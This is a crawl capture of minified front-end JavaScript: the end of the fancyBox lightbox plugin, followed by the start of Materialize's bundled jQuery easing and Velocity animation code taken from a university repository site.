k=Math.max(O,Math.min(k,k-(d-h))),C=Math.max(W,Math.min(C,C-(p-f)));E&&"auto"===T&&C<s&&k+i+E<h&&(k+=E),w.width(k).height(C),x.width(k+i),d=x.width(),p=x.height(),e=(h<d||f<p)&&O<k&&W<C,t=b.aspectRatio?k<l&&C<L&&k<r&&C<s:(k<l||C<L)&&(k<r||C<s),P.extend(b,{dim:{width:A(d),height:A(p)},origWidth:r,origHeight:s,canShrink:e,canExpand:t,wPadding:i,hPadding:n,wrapSpace:p-v.outerHeight(!0),skinSpace:v.height()-C}),!u&&b.autoHeight&&W<C&&C<S&&!t&&w.height("auto")},_getPosition:function(e){var t=I.current,i=I.getViewport(),n=t.margin,o=I.wrap.width()+n[1]+n[3],a=I.wrap.height()+n[0]+n[2],n={position:"absolute",top:n[0],left:n[3]};return t.autoCenter&&t.fixed&&!e&&a<=i.h&&o<=i.w?n.position="fixed":t.locked||(n.top+=i.y,n.left+=i.x),n.top=A(Math.max(n.top,n.top+(i.h-a)*t.topRatio)),n.left=A(Math.max(n.left,n.left+(i.w-o)*t.leftRatio)),n},_afterZoomIn:function(){var t=I.current;t&&(I.isOpen=I.isOpened=!0,I.wrap.css("overflow","visible").addClass("fancybox-opened").hide().show(0),I.update(),(t.closeClick||t.nextClick&&1<I.group.length)&&I.inner.css("cursor","pointer").bind("click.fb",function(e){P(e.target).is("a")||P(e.target).parent().is("a")||(e.preventDefault(),I[t.closeClick?"close":"next"]())}),t.closeBtn&&P(t.tpl.closeBtn).appendTo(I.skin).bind("click.fb",function(e){e.preventDefault(),I.close()}),t.arrows&&1<I.group.length&&((t.loop||0<t.index)&&P(t.tpl.prev).appendTo(I.outer).bind("click.fb",I.prev),(t.loop||t.index<I.group.length-1)&&P(t.tpl.next).appendTo(I.outer).bind("click.fb",I.next)),I.trigger("afterShow"),t.loop||t.index!==t.group.length-1?I.opts.autoPlay&&!I.player.isActive&&(I.opts.autoPlay=!1,I.play(!0)):I.play(!1))},_afterZoomOut:function(e){e=e||I.current,P(".fancybox-wrap").trigger("onReset").remove(),P.extend(I,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),I.trigger("afterClose",e)}}),I.transitions={getOrigPosition:function(){var e=I.current,t=e.element,i=e.orig,n={},o=50,a=50,r=e.hPadding,s=e.wPadding,l=I.getViewport();return!i&&e.isDom&&t.is(":visible")&&((i=t.find("img:first")).length||(i=t)),h(i)?(n=i.offset(),i.is("img")&&(o=i.outerWidth(),a=i.outerHeight())):(n.top=l.y+(l.h-a)*e.topRatio,n.left=l.x+(l.w-o)*e.leftRatio),"fixed"!==I.wrap.css("position")&&!e.locked||(n.top-=l.y,n.left-=l.x),n={top:A(n.top-r*e.topRatio),left:A(n.left-s*e.leftRatio),width:A(o+s),height:A(a+r)}},step:function(e,t){var i=t.prop,n=I.current,o=n.wrapSpace,a=n.skinSpace;"width"!==i&&"height"!==i||(t=t.end===t.start?1:(e-t.start)/(t.end-t.start),I.isClosing&&(t=1-t),n=e-("width"===i?n.wPadding:n.hPadding),I.skin[i](M("width"===i?n:n-o*t)),I.inner[i](M("width"===i?n:n-o*t-a*t)))},zoomIn:function(){var e=I.current,t=e.pos,i=e.openEffect,n="elastic"===i,o=P.extend({opacity:1},t);delete o.position,n?(t=this.getOrigPosition(),e.openOpacity&&(t.opacity=.1)):"fade"===i&&(t.opacity=.1),I.wrap.css(t).animate(o,{duration:"none"===i?0:e.openSpeed,easing:e.openEasing,step:n?this.step:null,complete:I._afterZoomIn})},zoomOut:function(){var e=I.current,t=e.closeEffect,i="elastic"===t,n={opacity:.1};i&&(n=this.getOrigPosition(),e.closeOpacity&&(n.opacity=.1)),I.wrap.animate(n,{duration:"none"===t?0:e.closeSpeed,easing:e.closeEasing,step:i?this.step:null,complete:I._afterZoomOut})},changeIn:function(){var e,t=I.current,i=t.nextEffect,n=t.pos,o={opacity:1},a=I.direction;n.opacity=.1,"elastic"===i&&(e="down"===a||"up"===a?"top":"left","down"===a||"right"===a?(n[e]=A(M(n[e])-200),o[e]="+=200px"):(n[e]=A(M(n[e])+200),o[e]="-=200px")),"none"===i?I._afterZoomIn():I.wrap.css(n).animate(o,{duration:t.nextSpeed,easing:t.nextEasing,complete:I._afterZoomIn})},changeOut:function(){var e=I.previous,t=e.prevEffect,i={opacity:.1},n=I.direction;"elastic"===t&&(i["down"===n||"up"===n?"top":"left"]=("up"===n||"left"===n?"-":"+")+"=200px"),e.wrap.animate(i,{duration:"none"===t?0:e.prevSpeed,easing:e.prevEasing,complete:function(){P(this).trigger("onReset").remove()}})}},I.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!d,fixed:!0},overlay:null,fixed:!1,el:P("html"),create:function(e){var t;e=P.extend({},this.defaults,e),this.overlay&&this.close(),t=(I.coming||e).parent,this.overlay=P('<div class="fancybox-overlay"></div>').appendTo(t&&t.length?t:"body"),this.fixed=!1,e.fixed&&I.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(e){var t=this;e=P.extend({},this.defaults,e),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(e),this.fixed||(a.bind("resize.overlay",P.proxy(this.update,this)),this.update()),e.closeClick&&this.overlay.bind("click.overlay",function(e){if(P(e.target).hasClass("fancybox-overlay"))return(I.isActive?I:t).close(),!1}),this.overlay.css(e.css).show()},close:function(){a.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(P(".fancybox-margin").removeClass("fancybox-margin"),this.el.removeClass("fancybox-lock"),a.scrollTop(this.scrollV).scrollLeft(this.scrollH)),P(".fancybox-overlay").remove().hide(),P.extend(this,{overlay:null,fixed:!1})},update:function(){var e,t="100%";this.overlay.width(t).height("100%"),r?(e=Math.max(n.documentElement.offsetWidth,n.body.offsetWidth),c.width()>e&&(t=c.width())):c.width()>a.width()&&(t=c.width()),this.overlay.width(t).height(c.height())},onReady:function(e,t){var i=this.overlay;P(".fancybox-overlay").stop(!0,!0),i||this.create(e),e.locked&&this.fixed&&t.fixed&&(t.locked=this.overlay.append(t.wrap),t.fixed=!1),!0===e.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(e,t){t.locked&&!this.el.hasClass("fancybox-lock")&&(!1!==this.fixPosition&&P("*:not(object)").filter(function(){return"fixed"===P(this).css("position")&&!P(this).hasClass("fancybox-overlay")&&!P(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin"),this.scrollV=a.scrollTop(),this.scrollH=a.scrollLeft(),this.el.addClass("fancybox-lock"),a.scrollTop(this.scrollV).scrollLeft(this.scrollH)),this.open(e)},onUpdate:function(){this.fixed||this.update()},afterClose:function(e){this.overlay&&!I.coming&&this.overlay.fadeOut(e.speedOut,P.proxy(this.close,this))}},I.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(e){var t,i,n=I.current,o=n.title,a=e.type;if(P.isFunction(o)&&(o=o.call(n.element,n)),f(o)&&""!==P.trim(o)){switch(t=P('<div class="fancybox-title fancybox-title-'+a+'-wrap">'+o+"</div>"),a){case"inside":i=I.skin;break;case"outside":i=I.wrap;break;case"over":i=I.inner;break;default:i=I.skin,t.appendTo("body"),r&&t.width(t.width()),t.wrapInner('<span class="child"></span>'),I.current.margin[2]+=Math.abs(M(t.css("margin-bottom")))}t["top"===e.position?"prependTo":"appendTo"](i)}}},P.fn.fancybox=function(a){function e(e){var t,i,n=P(this).blur(),o=l;e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||n.is(".fancybox-wrap")||(t=a.groupAttr||"data-fancybox-group",(i=n.attr(t))||(t="rel",i=n.get(0)[t]),i&&""!==i&&"nofollow"!==i&&(o=(n=(n=s.length?P(s):r).filter("["+t+'="'+i+'"]')).index(this)),a.index=o,!1!==I.open(n,a)&&e.preventDefault())}var r=P(this),s=this.selector||"",l=(a=a||{}).index||0;return s&&!1!==a.live?c.undelegate(s,"click.fb-start").delegate(s+":not('.fancybox-item, .fancybox-nav')","click.fb-start",e):r.unbind("click.fb-start").bind("click.fb-start",e),this.filter("[data-fancybox-start=1]").trigger("click"),this},c.ready(function(){var e,t;P.scrollbarWidth===p&&(P.scrollbarWidth=function(){var e=P('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),t=e.children(),t=t.innerWidth()-t.height(99).innerWidth();return e.remove(),t}),P.support.fixedPosition===p&&(P.support.fixedPosition=(e=P('<div style="position:fixed;top:20px;"></div>').appendTo("body"),t=20===e[0].offsetTop||15===e[0].offsetTop,e.remove(),t)),P.extend(I.defaults,{scrollbarWidth:P.scrollbarWidth(),fixed:P.support.fixedPosition,parent:P("body")}),e=P(i).width(),o.addClass("fancybox-lock-test"),t=P(i).width(),o.removeClass("fancybox-lock-test"),P("<style type='text/css'>.fancybox-margin{margin-right:"+(t-e)+"px;}</style>").appendTo("head")})}(window,document,jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://repositorio.ucam-campos.br/atual/js/materialize.min.js?ver=0.97.8
body_size: 145768
content:
var jQuery;(jQuery=void 0===jQuery?"function"==typeof require?$=require("jquery"):$:jQuery).easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(t,e,i,n,a){return jQuery.easing[jQuery.easing.def](t,e,i,n,a)},easeInQuad:function(t,e,i,n,a){return n*(e/=a)*e+i},easeOutQuad:function(t,e,i,n,a){return-n*(e/=a)*(e-2)+i},easeInOutQuad:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e+i:-n/2*(--e*(e-2)-1)+i},easeInCubic:function(t,e,i,n,a){return n*(e/=a)*e*e+i},easeOutCubic:function(t,e,i,n,a){return n*((e=e/a-1)*e*e+1)+i},easeInOutCubic:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e*e+i:n/2*((e-=2)*e*e+2)+i},easeInQuart:function(t,e,i,n,a){return n*(e/=a)*e*e*e+i},easeOutQuart:function(t,e,i,n,a){return-n*((e=e/a-1)*e*e*e-1)+i},easeInOutQuart:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e*e*e+i:-n/2*((e-=2)*e*e*e-2)+i},easeInQuint:function(t,e,i,n,a){return n*(e/=a)*e*e*e*e+i},easeOutQuint:function(t,e,i,n,a){return n*((e=e/a-1)*e*e*e*e+1)+i},easeInOutQuint:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e*e*e*e+i:n/2*((e-=2)*e*e*e*e+2)+i},easeInSine:function(t,e,i,n,a){return-n*Math.cos(e/a*(Math.PI/2))+n+i},easeOutSine:function(t,e,i,n,a){return n*Math.sin(e/a*(Math.PI/2))+i},easeInOutSine:function(t,e,i,n,a){return-n/2*(Math.cos(Math.PI*e/a)-1)+i},easeInExpo:function(t,e,i,n,a){return 0==e?i:n*Math.pow(2,10*(e/a-1))+i},easeOutExpo:function(t,e,i,n,a){return e==a?i+n:n*(1-Math.pow(2,-10*e/a))+i},easeInOutExpo:function(t,e,i,n,a){return 0==e?i:e==a?i+n:(e/=a/2)<1?n/2*Math.pow(2,10*(e-1))+i:n/2*(2-Math.pow(2,-10*--e))+i},easeInCirc:function(t,e,i,n,a){return-n*(Math.sqrt(1-(e/=a)*e)-1)+i},easeOutCirc:function(t,e,i,n,a){return n*Math.sqrt(1-(e=e/a-1)*e)+i},easeInOutCirc:function(t,e,i,n,a){return(e/=a/2)<1?-n/2*(Math.sqrt(1-e*e)-1)+i:n/2*(Math.sqrt(1-(e-=2)*e)+1)+i},easeInElastic:function(t,e,i,n,a){var o=1.70158,r=0,s=n;return 0==e?i:1==(e/=a)?i+n:(r=r||.3*a,o=s<Math.abs(n)?(s=n,r/4):r/(2*Math.PI)*Math.asin(n/s),-(s*Math.pow(2,10*--e)*Math.sin((e*a-o)*(2*Math.PI)/r))+i)},easeOutElastic:function(t,e,i,n,a){var o=1.70158,r=0,s=n;return 0==e?i:1==(e/=a)?i+n:(r=r||.3*a,o=s<Math.abs(n)?(s=n,r/4):r/(2*Math.PI)*Math.asin(n/s),s*Math.pow(2,-10*e)*Math.sin((e*a-o)*(2*Math.PI)/r)+n+i)},easeInOutElastic:function(t,e,i,n,a){var o=1.70158,r=0,s=n;return 0==e?i:2==(e/=a/2)?i+n:(r=r||a*(.3*1.5),o=s<Math.abs(n)?(s=n,r/4):r/(2*Math.PI)*Math.asin(n/s),e<1?s*Math.pow(2,10*--e)*Math.sin((e*a-o)*(2*Math.PI)/r)*-.5+i:s*Math.pow(2,-10*--e)*Math.sin((e*a-o)*(2*Math.PI)/r)*.5+n+i)},easeInBack:function(t,e,i,n,a,o){return n*(e/=a)*e*(((o=null==o?1.70158:o)+1)*e-o)+i},easeOutBack:function(t,e,i,n,a,o){return n*((e=e/a-1)*e*(((o=null==o?1.70158:o)+1)*e+o)+1)+i},easeInOutBack:function(t,e,i,n,a,o){return null==o&&(o=1.70158),(e/=a/2)<1?n/2*(e*e*((1+(o*=1.525))*e-o))+i:n/2*((e-=2)*e*((1+(o*=1.525))*e+o)+2)+i},easeInBounce:function(t,e,i,n,a){return n-jQuery.easing.easeOutBounce(t,a-e,0,n,a)+i},easeOutBounce:function(t,e,i,n,a){return(e/=a)<1/2.75?n*(7.5625*e*e)+i:e<2/2.75?n*(7.5625*(e-=1.5/2.75)*e+.75)+i:e<2.5/2.75?n*(7.5625*(e-=2.25/2.75)*e+.9375)+i:n*(7.5625*(e-=2.625/2.75)*e+.984375)+i},easeInOutBounce:function(t,e,i,n,a){return e<a/2?.5*jQuery.easing.easeInBounce(t,2*e,0,n,a)+i:.5*jQuery.easing.easeOutBounce(t,2*e-a,0,n,a)+.5*n+i}}),jQuery.extend(jQuery.easing,{easeInOutMaterial:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e+i:n/4*((e-=2)*e*e+2)+i}}),jQuery.Velocity?console.log("Velocity is already loaded. You may be needlessly importing Velocity again; note that Materialize includes Velocity."):(function(e){function s(t){var e=t.length,i=c.type(t);return"function"!==i&&!c.isWindow(t)&&(!(1!==t.nodeType||!e)||("array"===i||0===e||"number"==typeof e&&0<e&&e-1 in t))}if(!e.jQuery){var c=function(t,e){return new c.fn.init(t,e)};c.isWindow=function(t){return null!=t&&t==t.window},c.type=function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?i[a.call(t)]||"object":typeof t},c.isArray=Array.isArray||function(t){return"array"===c.type(t)},c.isPlainObject=function(t){if(!t||"object"!==c.type(t)||t.nodeType||c.isWindow(t))return!1;try{if(t.constructor&&!n.call(t,"constructor")&&!n.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}for(var e in t);return void 0===e||n.call(t,e)},c.each=function(t,e,i){var n,a=0,o=t.length,r=s(t);if(i){if(r)for(;a<o&&!1!==(n=e.apply(t[a],i));a++);else for(a in t)if(n=e.apply(t[a],i),!1===n)break}else if(r)for(;a<o&&!1!==(n=e.call(t[a],a,t[a]));a++);else for(a in t)if(n=e.call(t[a],a,t[a]),!1===n)break;return t},c.data=function(t,e,i){if(void 0===i){var n=(a=t[c.expando])&&o[a];return void 0===e?n:n&&e in n?n[e]:void 0}if(void 0!==e){var a=t[c.expando]||(t[c.expando]=++c.uuid);return o[a]=o[a]||{},o[a][e]=i}},c.removeData=function(t,e){var t=t[c.expando],i=t&&o[t];i&&c.each(e,function(t,e){delete i[e]})},c.extend=function(){var t,e,i,n,a,o=arguments[0]||{},r=1,s=arguments.length,l=!1;for("boolean"==typeof o&&(l=o,o=arguments[r]||{},r++),"object"!=typeof o&&"function"!==c.type(o)&&(o={}),r===s&&(o=this,r--);r<s;r++)if(null!=(n=arguments[r]))for(i in n)a=o[i],e=n[i],o!==e&&(l&&e&&(c.isPlainObject(e)||(t=c.isArray(e)))?(a=t?(t=!1,a&&c.isArray(a)?a:[]):a&&c.isPlainObject(a)?a:{},o[i]=c.extend(l,a,e)):void 0!==e&&(o[i]=e));return o},c.queue=function(t,e,i){if(t){e=(e||"fx")+"queue";var n=c.data(t,e);return i?(!n||c.isArray(i)?n=c.data(t,e,(o=o||[],null!=(a=i)&&(s(Object(a))?function(t,e){for(var i=+e.length,n=0,a=t.length;n<i;)t[a++]=e[n++];if(i!=i)for(;void 0!==e[n];)t[a++]=e[n++];t.length=a}(o,"string"==typeof a?[a]:a):[].push.call(o,a)),o)):n.push(i),n):n||[]}var a,o},c.dequeue=function(t,a){c.each(t.nodeType?[t]:t,function(t,e){a=a||"fx";var i=c.queue(e,a),n=i.shift();(n="inprogress"===n?i.shift():n)&&("fx"===a&&i.unshift("inprogress"),n.call(e,function(){c.dequeue(e,a)}))})},c.fn=c.prototype={init:function(t){if(t.nodeType)return this[0]=t,this;throw new Error("Not a DOM node.")},offset:function(){var t=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:t.top+(e.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:t.left+(e.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){function t(){for(var t=this.offsetParent||document;t&&"html"===!t.nodeType.toLowerCase&&"static"===t.style.position;)t=t.offsetParent;return t||document}var e=this[0],t=t.apply(e),i=this.offset(),n=/^(?:body|html)$/i.test(t.nodeName)?{top:0,left:0}:c(t).offset();return i.top-=parseFloat(e.style.marginTop)||0,i.left-=parseFloat(e.style.marginLeft)||0,t.style&&(n.top+=parseFloat(t.style.borderTopWidth)||0,n.left+=parseFloat(t.style.borderLeftWidth)||0),{top:i.top-n.top,left:i.left-n.left}}};var o={};c.expando="velocity"+(new Date).getTime(),c.uuid=0;for(var i={},n=i.hasOwnProperty,a=i.toString,t="Boolean Number String Function Array Date RegExp Object Error".split(" "),r=0;r<t.length;r++)i["[object "+t[r]+"]"]=t[r].toLowerCase();c.fn.init.prototype=c.fn,e.Velocity={Utilities:c}}}(window),function(t){"object"==typeof module&&"object"==typeof module.exports?module.exports=t():"function"==typeof define&&define.amd?define(t):t()}(function(){return function(t,D,V,_){function g(t){return Q.isWrapped(t)?t=[].slice.call(t):Q.isNode(t)&&(t=[t]),t}function L(t){t=N.data(t,"velocity");return null===t?_:t}function n(r,e,s,i){function n(t,e){return 1-3*e+3*t}function l(t,e,i){return((n(e,i)*t+(3*i-6*e))*t+3*e)*t}function c(t,e,i){return 3*n(e,i)*t*t+2*(3*i-6*e)*t+3*e}function a(t){for(var e=0,i=1,n=h-1;i!=n&&v[i]<=t;++i)e+=f;var a=e+(t-v[--i])/(v[i+1]-v[i])*f,o=c(a,r,s);return.001<=o?function(t,e){for(var i=0;i<u;++i){var n=c(e,r,s);if(0===n)return e;e-=(l(e,r,s)-t)/n}return e}(t,a):0==o?a:function(t,e,i){for(var n,a,o=0;a=e+(i-e)/2,n=l(a,r,s)-t,0<n?i=a:e=a,Math.abs(n)>d&&++o<p;);return a}(t,e,e+f)}function o(){m=!0,r==e&&s==i||function(){for(var t=0;t<h;++t)v[t]=l(t*f,r,s)}()}var u=4,d=1e-7,p=10,h=11,f=1/(h-1),t="Float32Array"in D;if(4!==arguments.length)return!1;for(var g=0;g<4;++g)if("number"!=typeof arguments[g]||isNaN(arguments[g])||!isFinite(arguments[g]))return!1;r=Math.min(r,1),s=Math.min(s,1),r=Math.max(r,0),s=Math.max(s,0);var v=new(t?Float32Array:Array)(h),m=!1,t=function(t){return m||o(),r===e&&s===i?t:0===t?0:1===t?1:l(a(t),e,i)};t.getControlPoints=function(){return[{x:r,y:e},{x:s,y:i}]};var y="generateBezier("+[r,e,s,i]+")";return t.toString=function(){return y},t}function W(t,e){var i=t;return Q.isString(t)?F.Easings[t]||(i=!1):i=Q.isArray(t)&&1===t.length?function(e){return function(t){return Math.round(t*e)*(1/e)}}.apply(null,t):Q.isArray(t)&&2===t.length?r.apply(null,t.concat([e])):!(!Q.isArray(t)||4!==t.length)&&n.apply(null,t),i=!1===i?F.Easings[F.defaults.easing]?F.defaults.easing:o:i}function H(t){if(t){var e=(new Date).getTime(),i=F.State.calls.length;1e4<i&&(F.State.calls=function(t){for(var e=-1,i=t?t.length:0,n=[];++e<i;){var a=t[e];a&&n.push(a)}return n}(F.State.calls));for(var n=0;n<i;n++)if(F.State.calls[n]){for(var a=F.State.calls[n],o=a[0],r=a[2],s=!!(c=a[3]),l=null,c=c||(F.State.calls[n][3]=e-16),u=Math.min((e-c)/r.duration,1),d=0,p=o.length;d<p;d++){var h=o[d],f=h.element;if(L(f)){var g,v=!1;for(g in r.display!==_&&null!==r.display&&"none"!==r.display&&("flex"===r.display&&N.each(["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"],function(t,e){$.setPropertyValue(f,"display",e)}),$.setPropertyValue(f,"display",r.display)),r.visibility!==_&&"hidden"!==r.visibility&&$.setPropertyValue(f,"visibility",r.visibility),h)if("element"!==g){var m,y=h[g],b=Q.isString(y.easing)?F.Easings[y.easing]:y.easing;if(1===u)x=y.endValue;else{var w=y.endValue-y.startValue,x=y.startValue+w*b(u,r,w);if(!s&&x===y.currentValue)continue}y.currentValue=x,"tween"===g?l=x:($.Hooks.registered[g]&&(m=$.Hooks.getRoot(g),(w=L(f).rootPropertyValueCache[m])&&(y.rootPropertyValue=w)),y=$.setPropertyValue(f,g,y.currentValue+(0===parseFloat(x)?"":y.unitType),y.rootPropertyValue,y.scrollData),$.Hooks.registered[g]&&(L(f).rootPropertyValueCache[m]=$.Normalizations.registered[m]?$.Normalizations.registered[m]("extract",null,y[1]):y[1]),"transform"===y[0]&&(v=!0))}r.mobileHA&&L(f).transformCache.translate3d===_&&(L(f).transformCache.translate3d="(0px, 0px, 0px)",v=!0),v&&$.flushTransformCache(f)}}r.display!==_&&"none"!==r.display&&(F.State.calls[n][2].display=!1),r.visibility!==_&&"hidden"!==r.visibility&&(F.State.calls[n][2].visibility=!1),r.progress&&r.progress.call(a[1],a[1],u,Math.max(0,c+r.duration-e),c,l),1===u&&C(n)}}F.State.isTicking&&k(H)}function C(t,e){if(F.State.calls[t]){for(var i=F.State.calls[t][0],n=F.State.calls[t][1],a=F.State.calls[t][2],o=F.State.calls[t][4],r=!1,s=0,l=i.length;s<l;s++){var c,u=i[s].element;if(e||a.loop||("none"===a.display&&$.setPropertyValue(u,"display",a.display),"hidden"===a.visibility&&$.setPropertyValue(u,"visibility",a.visibility)),!0===a.loop||N.queue(u)[1]!==_&&/\.velocityQueueEntryFlag/i.test(N.queue(u)[1])||!L(u)||(L(u).isAnimating=!1,c=!(L(u).rootPropertyValueCache={}),N.each($.Lists.transforms3D,function(t,e){var i=/^scale/.test(e)?1:0,n=L(u).transformCache[e];L(u).transformCache[e]!==_&&new RegExp("^\\("+i+"[^.]").test(n)&&(c=!0,delete L(u).transformCache[e])}),a.mobileHA&&(c=!0,delete L(u).transformCache.translate3d),c&&$.flushTransformCache(u),$.Values.removeClass(u,"velocity-animating")),!e&&a.complete&&!a.loop&&s===l-1)try{a.complete.call(n,n)}catch(t){setTimeout(function(){throw t},1)}o&&!0!==a.loop&&o(n),L(u)&&!0===a.loop&&!e&&(N.each(L(u).tweensContainer,function(t,e){/^rotate/.test(t)&&360===parseFloat(e.endValue)&&(e.endValue=0,e.startValue=360),/^backgroundPosition/.test(t)&&100===parseFloat(e.endValue)&&"%"===e.unitType&&(e.endValue=0,e.startValue=100)}),F(u,"reverse",{loop:!0,delay:a.delay})),!1!==a.queue&&N.dequeue(u,a.queue)}F.State.calls[t]=!1;for(var d=0,p=F.State.calls.length;d<p;d++)if(!1!==F.State.calls[d]){r=!0;break}!1===r&&(F.State.isTicking=!1,delete F.State.calls,F.State.calls=[])}}var N,a,c=function(){if(V.documentMode)return V.documentMode;for(var t=7;4<t;t--){var e=V.createElement("div");if(e.innerHTML="\x3c!--[if IE "+t+"]><span></span><![endif]--\x3e",e.getElementsByTagName("span").length)return e=null,t}return _}(),e=(a=0,D.webkitRequestAnimationFrame||D.mozRequestAnimationFrame||function(t){var e=(new Date).getTime(),i=Math.max(0,16-(e-a));return a=e+i,setTimeout(function(){t(e+i)},i)}),Q={isString:function(t){return"string"==typeof t},isArray:Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},isFunction:function(t){return"[object Function]"===Object.prototype.toString.call(t)},isNode:function(t){return t&&t.nodeType},isNodeList:function(t){return"object"==typeof t&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(Object.prototype.toString.call(t))&&t.length!==_&&(0===t.length||"object"==typeof t[0]&&0<t[0].nodeType)},isWrapped:function(t){return t&&(t.jquery||D.Zepto&&D.Zepto.zepto.isZ(t))},isSVG:function(t){return D.SVGElement&&t instanceof D.SVGElement},isEmptyObject:function(t){for(var e in t)return!1;return!0}},i=!1;if(t.fn&&t.fn.jquery?(N=t,i=!0):N=D.Velocity.Utilities,c<=8&&!i)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(!(c<=7)){var o="swing",F={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:D.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:V.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[]},CSS:{},Utilities:N,Redirects:{},Easings:{},Promise:D.Promise,defaults:{queue:"",duration:400,easing:o,begin:_,complete:_,progress:_,display:_,visibility:_,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0},init:function(t){N.data(t,"velocity",{isSVG:Q.isSVG(t),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:2,patch:2},debug:!1};D.pageYOffset!==_?(F.State.scrollAnchor=D,F.State.scrollPropertyLeft="pageXOffset",F.State.scrollPropertyTop="pageYOffset"):(F.State.scrollAnchor=V.documentElement||V.body.parentNode||V.body,F.State.scrollPropertyLeft="scrollLeft",F.State.scrollPropertyTop="scrollTop");var r=function t(e,i,n){var a,o,r,s,l,c,u,d,p,h,f={x:-1,v:0,tension:null,friction:null},g=[0],v=0;for(e=parseFloat(e)||500,i=parseFloat(i)||20,n=n||null,f.tension=e,f.friction=i,o=(a=null!==n)?(v=t(e,i))/n*.016:.016;l=o,p=h=p=d=u=c=void 0,c={dx:(s=r||f).v,dv:m(s)},u=y(s,.5*l,c),d=y(s,.5*l,u),p=y(s,l,d),h=1/6*(c.dx+2*(u.dx+d.dx)+p.dx),p=1/6*(c.dv+2*(u.dv+d.dv)+p.dv),s.x=s.x+h*l,s.v=s.v+p*l,r=s,g.push(1+r.x),v+=16,1e-4<Math.abs(r.x)&&1e-4<Math.abs(r.v););return a?function(t){return g[t*(g.length-1)|0]}:v};F.Easings={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},spring:function(t){return 1-Math.cos(4.5*t*Math.PI)*Math.exp(6*-t)}},N.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(t,e){F.Easings[e[0]]=n.apply(null,e[1])});var $=F.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"]},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var t,e,i,n=0;n<$.Lists.colors.length;n++){var a="color"===$.Lists.colors[n]?"0 0 0 1":"255 255 255 1";$.Hooks.templates[$.Lists.colors[n]]=["Red Green Blue Alpha",a]}if(c)for(t in $.Hooks.templates){i=(e=$.Hooks.templates[t])[0].split(" ");var o=e[1].match($.RegEx.valueSplit);"Color"===i[0]&&(i.push(i.shift()),o.push(o.shift()),$.Hooks.templates[t]=[i.join(" "),o.join(" ")])}for(t in $.Hooks.templates)for(var n in i=(e=$.Hooks.templates[t])[0].split(" ")){var 